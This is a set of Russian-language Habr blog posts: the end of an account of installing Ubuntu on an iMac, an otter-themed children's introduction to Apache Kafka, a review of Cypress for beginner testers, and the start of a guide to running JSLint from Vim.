Оригинальная клавиатура отправилась в темноту ящика стола.
Путём [несложных манипуляций](https://help.ubuntu.com/community/AppleKeyboard) функциональные кнопки приводятся в привычное состояние (без нажатой fn действуют как F-кнопки, с нажатой fn — как дополнительные клавиши). Теперь не хватает только Insert (заменяется fn+Enter), PrintScreen, ScrollLock, Pause. Кнопка «Ё» находится слева от «Z» (на картинке изображена немного другая клавиатура), а вместо неё есть кнопка «±§» (почему-то дублирующая кнопки «|/» и «<>»). Жить можно.
С мышью я поступил ещё проще: подключил свой Logitech Wireless Laser Mouse: работает просто превосходно, и не тормозит, как Яблочная Синезубая Волшебная Мышь (её после загрузки надо было кликать несколько секунд, чтобы она заработала). Она пока что составила компанию беспроводной клавиатуре — до лучших времён (поддержка сенсорной поверхности, говорят, в следуюшем ядре уже будет).
Собственно Bluetooth мне вообще не нужен, так что с ним я даже не заморачивался.
31. Рабочий стол теперь кажется необъятным. Чтобы рассмотреть разные его части, приходится вертеть головой. Вот как он выглядит:
[](http://img-fotki.yandex.ru/get/4801/yktoo.0/0_3af44_e5116da6_orig)
Но проблемы на этом не кончились.
Когда айМак поселился на столе, вскоре стало очевидно, что ему в этом месте слишком тесно. Пришлось отправиться в ближайшую «Икею» (наш любимый семейный магазин) за новой мебелью. Новому столу вскоре составили компанию стул, полка, освещение и ещё куча мелочей.
Теперь моё рабочее место выглядит так:
32.
[](http://img-fotki.yandex.ru/get/5400/yktoo.0/0_3af42_2241dcd_orig)
33.
[](http://img-fotki.yandex.ru/get/4801/yktoo.0/0_3af43_eac87caf_orig)
#### 4. Оргвыводы
В целом я доволен. Я получил систему, которую хотел, на компьютере, который мне нравится.
После некоторого привыкания всё стало очень удобным:
* Компьютер работает тихо и занимает минимум места при своих немалых габаритах.
* Система работает надёжно. Проприетарный видеодрайвер от ATI немного сыроват, но в основном справляется хорошо.
* Клавиатура уже почти нравится.
* Камера и микрофон работают восхитительно.
* Звук более чем достаточен.
В общем и целом, рекомендую.
[Все фотографии на Яндекс.Фотках](http://fotki.yandex.ru/users/yktoo/album/110776)
**Upd.** Всем спасибо за комменты. Подавляющая часть их сводится к «ну ты и извращенец, а нафига?». Всё очень просто: мне нравится Ubuntu и не нравится Mac OS. Причин много: я к ней привык, привычный свободный софт (репозиторий тоже, ага), куча имеющихся скриптов, нежелание тратить время на привыкание к другой системе. Зато нравится iMac.
И всё, никакой пропаганды — ни айМака, ни Икеи, ни МедиаМаркта, ни Голландии. Просто описал свой опыт — может, кому-то будет интересно.
**Upd2.** Спасибо за совет про [PAE-ядро](https://help.ubuntu.com/community/EnablingPAE). Я про него знал, но не думал, что всё так просто. Теперь вся память видна, в магазине не обманули:

**Upd3.** Знаменитый [ZeroLinux](http://ubuntuforums.org/member.php?u=550775) с ubuntuforums.org, автор многих советов по установке Ubuntu на iMac, попросил у меня инвайт. Конечно же, я не мог ему отказать. Встречаем: [ZeroBit](https://habrahabr.ru/users/zerobit/)!
**Upd4.** Одна из немногих проблем с графикой — подтормаживание экрана при изменении размеров окна, разворачивании и переходе в полноэкранный режим (баг [#351186](https://bugs.launchpad.net/ubuntu/+source/fglrx-installer/+bug/351186)) — лечится установкой [пропатченного xserver](https://launchpad.net/~info-g-com/+archive/xserver-xorg-1.7.6-gc) из репозитория:
`sudo apt-add-repository ppa:info-g-com/xserver-xorg-1.7.6-gc
sudo aptitude update`
После этого нужно установить оба доступных обновления xserver-\* и перелогиниться. Тормоза пропадают! | https://habr.com/ru/post/100514/ | null | ru | null |
# Как объяснить детям, что такое Apache Kafka за 15 минут с картинками и выдрами

Я учусь иллюстрировать сложные процессы с помощью комиксов. Нашла себе в копилку крутой кейс: как с помощью комиксов про милых выдр можно ребенку объяснить такую сложную штуку как [Apache Kafka](https://ru.wikipedia.org/wiki/Apache_Kafka), и сделать мир немного добрее.
*«Легко по течению» — легкое введение в потоковую обработку и Apache Kafka. Группа выдр обнаруживает, что они могут использовать гигантскую реку для общения друг с другом. По мере того, как все больше выдр перемещается в лес, они должны научиться адаптировать свою систему, чтобы справиться с возросшей активностью леса.*
Под катом 25 слайдов, объясняющие основы Kafka для детей и гуманитариев. И много милых выдр.
Легко по течению
----------------

Поначалу, в лесу было тихо, и только две семьи выдр жили среди деревьев и рек.

Всякий раз, когда им нужно было поделиться новостями, они просто разговаривали друг с другом напрямую.
Они делились новостями о вечеринке в честь дня рождения, новых гостях и других событиях, происходящих в лесу.

Со временем, все больше и больше выдр переселялось в лес.
И точно так же росло количество происходящих в лесу событий.

Это было целым вызовом для маленьких выдр. Каждый раз, когда у выдры были новости, чтобы поделиться ими, она должна была найти каждую другую семью и рассказать им лично.

Это не только занимало много времени, но было чревато ошибками.
Что если какая-то выдрячья семья была на пикнике, и не могла получить уведомление о предстоящем событии?

Ну, тогда выдре, которая хотела оповестить соседей, придется вернуться позже или сдаться.

Поскольку остальные выдры общались друг с другом лично, говорили, что они **Тесно Связаны**.
Быть тесно связанными супер мило, но это делает коммуникацию с другими сложнее. Это называется **Проблема Масштабирования**.

Именно тогда у одной маленькой выдры по имени Никси, появилась идея, которая навсегда изменила лес.
По лесу текла **огромная река Кафка**, и Никси знала, что выдры могу использовать эту реку для общения.
Вы можете установить Kafka в своем лесу:
```
# clone the repository
git clone \
https://github.com/round-robin-books/gently-kafka.git
# start kafka
docker-compose up
```

Она даже сочинила песню, чтобы объяснить, как это работает:
События свои
В реку ты опусти,
Река их отнести
Сможет выдрам другим.
Что о событиях,
Плывущих в потоке,
Этот путь удивителен,
Мы все тут в шоке.

«Не отстанешь ли ты?» — вмешался дельфин
«Нельзя оставлять все на милость глубин!»
Не будет в доставке такого.
Мы командой реку разделим,
На множество мелких потоков
И вместе достигнем цели.
### Давайте посмотрим, как это рабоnает

Во первых, выдра наблюдает **Событие**, что-то, что произошло в определенный момент времени.
К примеру, «Сегодня вернулись пчелы» — это событие.

Дальше, выдра создает **Запись** о событии.
Записи (которые иногда называют сообщения) включают время события (отметка о времени) и дополнительную информацию о событии.

Тогда выдры смогут решать в какую часть реки направить это сообщение.
Река делится на потоки, которые называют **Топики**, которые делают организацию сообщений проще.

В итоге, выдры бросали свои сообщения в потоки (топики), чтобы другие выдры могли их найти.
По началу они использовали стеклянные бутылки, но бутылки просто уплывали.

Тогда, выдры переключились на стеклянные поплавки. Поскольку поплавки оставались на месте и никуда не уплывали, это было названо **Устойчивостью**.
Устойчивость важна, потому что это позволяет выдрам читать сообщения когда они захотят, к примеру после их пикника.
### 2 типа выдр

Выдры, которые помещают сообщения в реку, называются **Продюсеры**.
Продюсеры кидают маленькие партии сообщений в реку, не зная, кто придет читать их.
Незнание помогает **Разделять** системы,… то есть выдр, которые создают события, и которые читают события.

Выдры, которые читают события в потоке называются **Консьюмеры**.
Консьюмеры следят за любым топиком, который их интересует.
Например, выдры Первой помощи следят за топиком с лесными алертами, так что они могут реагировать в чрезвычайных ситуациях (как в ситуации с пчелами).

Эта система работает хорошо, но спустя какое-то время река становится слишком загруженной огромным количеством событий. Как же маленьким выдрам все успеть?
Будучи социальными животными, они предпочитают работать вместе. Во первых, они скидывают огромные камни в реку, разделяя каждый топик на небольшое количество потоков, или **Разделов**.

Тогда, один член семьи, так называемый **Лидер Группы**, назначает подмножество мелких потоков (разделов) каждому члену семьи.
Это подразумевает, что каждая выдра ответственна только за ту часть потока, которую она мониторит.

Работая совместно в этом случае, каждая выдрячья семья называется **Группой Консьюмеров**, которая успевает следить за своей частью потока сообщений, сколько бы их не было всего в реке.

Более того, если выдра заболела или у нее есть дела, ее работу можно поручить другой выдре в ее группе.
Поскольку кто-то всегда был рядом, выдры были **Высоко доступными**.
И поскольку они могли справляться с Незапланированными Ситуациями, они были **Отказоустойчивыми**.

Еще существовала магическая часть леса, **Земля Потоковой Обработки**, где выдры могли делать реально классные вещи с событиями в реке.

Целая книга написана об этом магическом месте: [Mastering Kafka Streams and ksqlDB](https://www.kafka-streams-book.com/)

Выдры также построили дороги, которые называются **Кафка Коннекторы**, чтобы донести сообщения других сообществ в реку Кафка. Все присоединились к веселью.

Кафка продолжала помогать многим другим во всем мире. И возвращалась обратно в лес.
Жизнь шла своим чередом многие годы, а выдры жили долго и счастливо.
---
Я не удержалась, вот вам несколько фактов про выдр:

Выдрята, или щенки выдр, спят у мам-выдр на груди.

Взрослые выдры держат друг друга за лапки во сне, чтобы их не разделило течение.

А одинокие выдры, чтобы не дрейфовать, заворачиваются в водоросли.
Строго говоря, автор использует термин «otter», что переводится как выдровые, и включает себя 13 видов животных с распространением по всему миру, кроме Австралии.
И если вы действительно использовали этот материал на детях в образовательных целях, то завершить можно речевым упражнением:
«В недрах тундры выдры в гетрах тырят в ведра ядра кедров. Выдрав с выдры в тундре гетры, вытру выдрой ядра кедра, вытру гетрой выдре морду — ядра в вёдра, выдру в тундру.» | https://habr.com/ru/post/563582/ | null | ru | null |
# Чем Cypress прекрасен для новичков автоматизации?
### Документация
Уверен, что никакой другой framework для тестирования не имеет такой понятной, объёмной и обширной документации. Она написана на простом английском языке, содержит [описание API](https://docs.cypress.io/api/api/table-of-contents.html), тонну полезных [гайдов](https://docs.cypress.io/guides/overview/why-cypress.html#In-a-nutshell) от разработчиков проекта, к примеру — [настройка конфигурации](https://docs.cypress.io/guides/references/configuration.html#Global).
Каждая страница описывающая дефолтные методы содержит подобную таблицу. В ней находиться описание переменных, аргументов, опшинов и их значения по умолчанию. Также приведены примеры и подсказки, как правильно использовать методы и комбинировать их с другими для достижения результатов. Справа находится меню для быстрой навигации по разделам страницы. Очень удобно в работе, когда что-то забыл, сразу прыгнуть в «Examples» для какой-либо функции.
Документация — огромный плюс Cypress, полагаю, что разработчики потратили на ее создание в разы больше времени, чем на саму разработку. Если выделить пару часиков на чтение, вы спокойно сможете писать тесты на Cypress и настраивать их под свои нужды.
P.S Если с английским совсем не дружите, не беда — у сайта есть русская локализация.
### Community
Конечно, оно не на столько велико как у Selenium, но мне всегда удавалось найти решение проблем в «гуглах». Более того, разработчики активно читают [github issues](https://github.com/cypress-io/cypress/issues) и прислушиваются к мнению потребителей. Часто выпускают полезные подкасты и ведут [блог](https://www.cypress.io/blog/) .
### Простота установки и скорость работы
Установить Cypress невероятно просто!
`npm install cypress` — все что вам нужно.

Cкорость его работы заслуживает отдельной похвалы. К примеру, мой тест кейс на 100+ шагов пробегает менее, чем за 3 минуты. Все благодаря его архитектуре: Cypress написан на JavaScript, а test runner это и есть браузер. Чем выше скорость интернета, тем быстрее Cypress делает свою работу. Framework автоматически ждет завершения команд, запросов и ассёртов, прежде чем продолжить выполнение. Поэтому вам не приходится ломать голову с async await!
### Cypress стимулирует изучать API тестируемого приложения
Рано или поздно вы столкнетесь с тем, что тесты падают из-за фейлов в серверных запросах, и было бы круто их обрабатывать.
В Cypress runner мы можем наблюдать запросы, которые отправляются на сервер.
Так вот, их можно хендлить с помощью `cy.route`
И в нужный момент проверить ответ сервера:


Таким образом, вы снижаете вероятность фейла, всегда в курсе для чего нужен конкретный endpoint, какие данные принимает и что должен вернуть. Кроме того, определять причину возникновения дефекта в разы проще!
### Test runner
Это окно — прекрасный инструмент для debugging процесса, ведь вы в реальном времени видите как выполняется тест. Кроме того, если код изменится, Cypress автоматически перезапустит тест, и вам не нужно делать никаких лишних действий. Даже после выполнения теста вы можете вернуться в любую его часть и посмотреть, что происходило, так как Cypress сохраняет скриншоты и видео.
Отдельного внимание заслуживает помощник для селекторов. Тыкакем на значок «прицела», наводим курсор на нужный элемент и получаем селектор:
### Изучение селекторов и assertions
Cypress из-под коробки включает [JQuery](https://docs.cypress.io/api/utilities/%24.html#Syntax), [Chai и Sinon extensions](https://docs.cypress.io/guides/references/assertions.html#Chai) . Что это дает? Вы получаете мощные инструменты для поиска и проверки DOM элементов, которые давно себя зарекомендовали. Гугл изобилует информацией про каждый из них. Пример моих помощников: [Xpath helpers](https://devhints.io/xpath), [JQueary cheat sheet](https://htmlcheatsheet.com/jquery/), [CSS selectors](https://frontend30.com/css-selectors-cheatsheet/)
### Итоги
Если вы только пробуете себя в автоматизации, я рекомендую учиться работая в Cypress. Конечно он не идеален, к примеру мне в работе попались: [проблема с отправкой form-data](https://github.com/cypress-io/cypress/issues/1647) и [cross origin error](https://github.com/cypress-io/cypress/issues/4943). Так же Cypress не позволяет запускать тесты в нескольких табах одновременно и [переходить на другие ресурсы](https://docs.cypress.io/guides/references/best-practices.html#Visiting-external-sites). Но я хотел сделать упор на достоинствах этого инструмента для легкого старта в автоматизированном тестировании! Ведь научится писать тесты с помощью этого framework`а не трудно благодаря шикарной документации и интуитивно понятном синтаксисе. Согласитесь, свичнуться на что-то другое не станет проблемой, если вы получили хорошую базу. | https://habr.com/ru/post/491620/ | null | ru | null |
# VIM и JSLint
Вышло так, что я почти не пишу на хабрахабр — тому есть свои причины. Но очень хотелось бы поделиться одной вещью, которая наверняка будет полезна всем тем, кто работает с JavaScript'ом в vim’е, к тому же на хабрахабре я подобного материала не нашёл.
Кому-то это может показаться странным, но работать в vim’е действительно *удобно* (особенно в консольном — я отвязан от gui, потому могу спокойно работать через ssh; впрочем то же самое можно устроить и с gui). В этом я полностью согласен с [Derek’ом Wyatt’ом](http://derekwyatt.org/ "Derek Wyatt's Blog") — автором замечательных скринкастов по vim'у. Правда стоит заметить, что удобно будет после того, как поймешь, что vim — это несколько иной редактор (из-за чего к нему нужно привыкать), а также немного настроишь его под себя. О настройке под себя и пойдёт речь.
Те, кто много и профессионально программируют, знают, что качество кода влияет на количество ошибок (естественно это не единственный фактор). Также, зачастую они знают о существовании lint-инструментов (начавшихся с программы lint, написанной в Bell Labs Стивеном Джонсоном), помогающих программисту проверять свой и чужой код на наличие подозрительных, потенциально опасных конструкций, а также просто ошибок в синтаксисе. И если для php включить lint-режим достаточно легко — достаточно лишь добавить в `~/.vim/ftplugin/php.vim` две строчки ([Слайды](http://zmievski.org/c/dl.php?file=talks/codeworks-2009/vim-for-php-programmers.pdf "Слайды VIM for (PHP) Programmers") и [файлы](http://zmievski.org/c/dl.php?file=other/andrei-vim-files.tar.gz "Файлы VIM for (PHP) Programmers") Андрея Змиевского).
`set makeprg=php\ -l\ %
set errorformat=%m\ in\ %f\ on\ line\ %l`
и использовать :make для проверки, то для проверки JavaScript нужно приложить несколько больше усилий, о которых я и собираюсь рассказать.
Для JavaScript существует [JSLint](http://www.jslint.com/ "Сайт JSLint") — онлайн инструмент для проверки js-кода. Наша задача в том, чтобы запустить его оффлайн.
Для этого, в зависимости от операционной системы и имеющихся программ, нам понадобятся
1. Немного времени
2. Естественно, сам [VIM](http://vim.org "VIM")
3. [Исходники JSLint'а](http://www.jslint.com/fulljslint.js "Код")
4. Один из JavaScript-движков — например [SpiderMonkey](https://developer.mozilla.org/en/SpiderMonkey_Build_Documentation "Руководство по сборке"), [Rhino](http://www.mozilla.org/rhino/ "Rhino"), или любой [другой движок](http://en.wikipedia.org/wiki/JavaScript_engine "Список движков JavaScript"). Владельцам OSX повезло чуть больше — в ней есть готовый к использованию JavaScriptCore (движок для Webkit'а).
